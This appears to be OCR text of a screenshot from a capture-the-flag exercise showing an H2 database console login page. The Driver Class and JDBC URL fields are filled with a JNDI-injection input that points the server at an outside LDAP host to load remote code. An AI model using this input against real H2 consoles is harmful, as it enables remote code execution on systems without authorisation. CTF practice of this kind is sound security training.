 不安全 192.168.9.102:8080/h2-console/login.jsp?jsessionid=4a3708d1c09a2984187142105fa77040
积分板 - NepCTF 2... Runtime.exec Payl... 信息收集
English Preferences Tools Help
Login
Saved Settings: Generic H2 (Embedded)
Setting Name: Generic H2 (Embedded) Save Remove
Driver Class: javax.naming.InitialContext
JDBC URL: ldap://192.168.188.1:50389/552964
User Name: sa
Password:
Connect Test Connection